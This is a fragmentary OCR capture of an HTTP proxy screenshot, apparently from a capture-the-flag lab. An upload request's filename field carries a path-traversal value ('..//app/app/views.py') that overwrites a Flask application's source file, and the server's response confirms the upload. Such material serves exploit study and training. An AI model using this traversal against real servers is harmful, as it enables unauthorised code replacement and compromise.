 Edited request
Pretty Raw Hex \n
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------24556350113381561980180903269
9
17 Content-Disposition: form-data; name="file"; filename="
..//app/app/views.py"
18 Content-Type: text/x-python-script
19
20 import os
21
22 from app.utils import get_file_name
23 from flask import render_template, request, send_file
24
25 from app import app
26
27
Search...
0 matches
Response
Pretty Raw Hex Render \n
has been uploaded.
</p>
36
37 <div class="input-group">
38
39 <input type="text" class="form-control"
40 value="
http://10.10.11.164/uploads//app/app/views.py"
placeholder="Some path" id="copy-input">
41
42 <button class="btn btn-success" type="button" id=
btnCopy">
43 Copy
44 </button>
45
46 </div>
Search...
0 match